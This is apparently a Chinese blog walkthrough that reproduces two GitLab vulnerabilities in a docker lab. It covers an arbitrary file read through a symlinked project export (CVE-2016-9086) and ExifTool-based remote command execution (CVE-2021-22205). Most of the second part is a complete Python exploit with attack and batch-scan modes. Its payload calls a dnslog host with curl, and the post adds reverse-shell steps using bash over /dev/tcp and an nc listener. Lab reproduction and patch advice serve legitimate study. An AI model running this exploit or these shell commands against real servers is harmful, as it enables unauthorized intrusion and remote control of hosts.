GitLab漏洞复现(CVE-2016-9086&CVE-2021-22205)

0x01:CVE-2016-9086(任意文件读取漏洞)

1.漏洞描述&环境搭建

GitLab是一款Ruby开发的Git项目管理平台。在8.9版本后添加的“导出、导入项目”功能,因为没有处理好压缩包中的软连接,已登录用户可以利用这个功能读取服务器上的任意文件。

环境搭建:下载好github项目然后切换到gitlab下的cve-2016-9086下运行:

docker-compose up -d



环境运行后,访问http://your-ip:8080即可查看GitLab主页,其ssh端口为10022,默认管理员账号、密码是root、vulhub123456。

2.漏洞复现

影响范围:GitLab CE/EEversions 8.9, 8.10, 8.11, 8.12, and 8.13





注册并登录用户,新建一个项目,点击GitLab export。





在导入页面,将test.tar.gz上传,将会读取到/etc/passwd文件内容。

3.修复建议

升级到最新版本,使用强口令到后台,内部鉴权验证加强

0x02:CVE-2021-22205(远程命令执行漏洞)

1.漏洞描述&环境搭建

在11.9以后的GitLab中,因为使用了图片处理工具ExifTool而受到漏洞CVE-2021-22204的影响,攻击者可以通过一个未授权的接口上传一张恶意构造的图片,进而在GitLab服务器上执行任意命令。

环境搭建:同上

环境启动后,访问http://your-ip:8080即可查看到GitLab的登录页面:

2.漏洞复现

受影响版本:

11.9 <= GitLab(CE/EE)< 13.8.8 13.9 <= GitLab(CE/EE)< 13.9.6 13.10 <= GitLab(CE/EE)< 13.10.3

GitLab的/uploads/user接口可以上传图片且无需认证,利用下边脚本来测试这个漏洞:

import requests

from bs4 import BeautifulSoup

import base64

import random

import sys

import os

import argparse

requests.packages.urllib3.disable_warnings()

def title():

print("""

______ _______ ____ ___ ____ _ ____ ____ ____ ___ ____

/ ___\ \ / / ____| |___ \ / _ \___ \/ | |___ \|___ \|___ \ / _ \| ___|

| | \ \ / /| _| _____ __) | | | |__) | |_____ __) | __) | __) | | | |___ \

| |___ \ V / | |__|_____/ __/| |_| / __/| |_____/ __/ / __/ / __/| |_| |___) |

\____ | \_/ |_____| |_____|\___/_____|_| |_____|_____|_____|\___/|____/

Author:Al1ex@Heptagram

Github:https://github.com/Al1ex

""")

print('''

验证模式:python CVE-2021-22205.py -v true -t target_url

攻击模式:python CVE-2021-22205.py -a true -t target_url -c command

批量检测:python CVE-2021-22205.py -s true -f file

''')

def check(target_url):

session = requests.Session()

try:

req1 = session.get(target_url.strip("/") + "/users/sign_in", verify=False)

soup = BeautifulSoup(req1.text, features="lxml")

token = soup.findAll('meta')[16].get("content")

data = "\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5\r\nContent-Disposition: form-data; name=\"file\"; filename=\"test.jpg\"\r\nContent-Type: image/jpeg\r\n\r\nAT&TFORM\x00\x00\x03\xafDJVMDIRM\x00\x00\x00.\x81\x00\x02\x00\x00\x00F\x00\x00\x00\xac\xff\xff\xde\xbf\x99 !\xc8\x91N\xeb\x0c\x07\x1f\xd2\xda\x88\xe8k\xe6D\x0f,q\x02\xeeI\xd3n\x95\xbd\xa2\xc3\"?FORM\x00\x00\x00^DJVUINFO\x00\x00\x00\n\x00\x08\x00\x08\x18\x00d\x00\x16\x00INCL\x00\x00\x00\x0fshared_anno.iff\x00BG44\x00\x00\x00\x11\x00J\x01\x02\x00\x08\x00\x08\x8a\xe6\xe1\xb17\xd9*\x89\x00BG44\x00\x00\x00\x04\x01\x0f\xf9\x9fBG44\x00\x00\x00\x02\x02\nFORM\x00\x00\x03\x07DJVIANTa\x00\x00\x01P(metadata\n\t(Copyright \"\\\n\" . qx{curl `whoami`.82sm53.dnslog.cn} . \\\n\" b \") ) \n\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5--\r\n\r\n"

headers = {

"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36",

"Connection": "close",

"Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryIMv3mxRg59TkFSX5",

"X-CSRF-Token": f"{token}", "Accept-Encoding": "gzip, deflate"}

flag = 'Failed to process image'

req2 = session.post(target_url.strip("/") + "/uploads/user", data=data, headers=headers, verify=False)

if flag in req2.text:

print("[+] 目标 {} 存在漏洞".format(target_url))

else:

print("[-] 目标 {} 不存在漏洞".format(target_url))

except Exception as e:

print(e)

def attack(target_url,command):

session = requests.Session()

try:

req1 = session.get(target_url.strip("/") + "/users/sign_in", verify=False)

soup = BeautifulSoup(req1.text, features="lxml")

token = soup.findAll('meta')[16].get("content")

data = "\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5\r\nContent-Disposition: form-data; name=\"file\"; filename=\"test.jpg\"\r\nContent-Type: image/jpeg\r\n\r\nAT&TFORM\x00\x00\x03\xafDJVMDIRM\x00\x00\x00.\x81\x00\x02\x00\x00\x00F\x00\x00\x00\xac\xff\xff\xde\xbf\x99 !\xc8\x91N\xeb\x0c\x07\x1f\xd2\xda\x88\xe8k\xe6D\x0f,q\x02\xeeI\xd3n\x95\xbd\xa2\xc3\"?FORM\x00\x00\x00^DJVUINFO\x00\x00\x00\n\x00\x08\x00\x08\x18\x00d\x00\x16\x00INCL\x00\x00\x00\x0fshared_anno.iff\x00BG44\x00\x00\x00\x11\x00J\x01\x02\x00\x08\x00\x08\x8a\xe6\xe1\xb17\xd9*\x89\x00BG44\x00\x00\x00\x04\x01\x0f\xf9\x9fBG44\x00\x00\x00\x02\x02\nFORM\x00\x00\x03\x07DJVIANTa\x00\x00\x01P(metadata\n\t(Copyright \"\\\n\" . qx{"+ command +"} . \\\n\" b \") ) \n\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5--\r\n\r\n"

headers = {

"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36",

"Connection": "close",

"Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryIMv3mxRg59TkFSX5",

"X-CSRF-Token": f"{token}", "Accept-Encoding": "gzip, deflate"}

flag = 'Failed to process image'

req2 = session.post(target_url.strip("/") + "/uploads/user", data=data, headers=headers, verify=False)

if flag in req2.text:

print("[+] 目标 {} 存在漏洞".format(target_url))

print("[+] 请到dnslog或主机检查执行结果")

else:

print("[-] 目标 {} 不存在漏洞".format(target_url))

except Exception as e:

print(e)

def scan(file):

for url_link in open(file, 'r', encoding='utf-8'):

if url_link.strip() != '':

url_path = format_url(url_link.strip())

check(url_path)

def format_url(url):

try:

if url[:4] != "http":

url = "https://" + url

url = url.strip()

return url

except Exception as e:

print('URL 错误 {0}'.format(url))

def main():

parser = argparse.ArgumentParser(description='GitLab < 13.10.3 RCE')

parser.add_argument('-v', '--verify', type=bool,help=' 验证模式 ')

parser.add_argument('-t', '--target', type=str, help=' 目标URL ')

parser.add_argument('-a', '--attack', type=bool, help=' 攻击模式 ')

parser.add_argument('-c', '--command', type=str, help=' 执行命令 ')

parser.add_argument('-s', '--scan', type=bool, help=' 批量模式 ')

parser.add_argument('-f', '--file', type=str, help=' 文件路径 ')

args = parser.parse_args()

verify_model = args.verify

target_url = args.target

attack_model = args.attack

command = args.command

scan_model = args.scan

file = args.file

if verify_model is True and target_url !=None:

check(target_url)

elif attack_model is True and target_url != None and command != None:

attack(target_url,command)

elif scan_model is True and file != None:

scan(file)

else:

sys.exit(0)

if __name__ == '__main__':

title()

main()

成功写入文件:

反弹shell:

# 写入反弹shell脚本

python CVE-2021-22205.py -a true -t http://10.211.55.2:8080/ -c "echo 'bash -i >& /dev/tcp/10.211.55.5/6666 0>&1' > /tmp/1.sh"

# 给执行权限

python CVE-2021-22205.py -a true -t http://10.211.55.2:8080/ -c "chmod +x /tmp/1.sh"

# 服务器监听6666端口

nc -lvnp 6666

# 运行,获取git权限shell

python CVE-2021-22205.py -a true -t http://10.211.55.2:8080/ -c "/bin/bash /tmp/1.sh"

3.修复建议

目前官方已发布新版本修复了该漏洞,请受影响的用户尽快升级至最新版本进行防护,官方下载链接: https://about.gitlab.com/update/

使用白名单限制对Web端口的访问

参考链接;

浙公网安备 33010602011771号

浙公网安备 33010602011771号